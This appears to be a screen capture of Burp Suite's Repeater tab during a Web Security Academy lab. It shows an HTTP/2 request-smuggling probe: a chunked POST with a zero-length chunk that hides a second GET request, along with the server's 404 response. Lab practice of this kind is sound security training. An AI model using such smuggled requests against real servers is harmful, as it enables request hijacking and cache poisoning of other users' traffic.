 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a560020040b60a3802f4e44009f00c7.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /asdasdafafqwfqfqwdqdqwd HTTP/2 \r \n
2 Host: 0a560020040b60a3802f4e44009f00c7.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /qweqrweggwerheghwerhgweh HTTP/1.1 \r \n
9 Host: 0a560020040b60a3802f4e44009f00c7.web-security-academy.net \r \n
10 \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=a3vWTvx4bocOtxzuIIMTSJ9iz7b6cyAt; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Inspector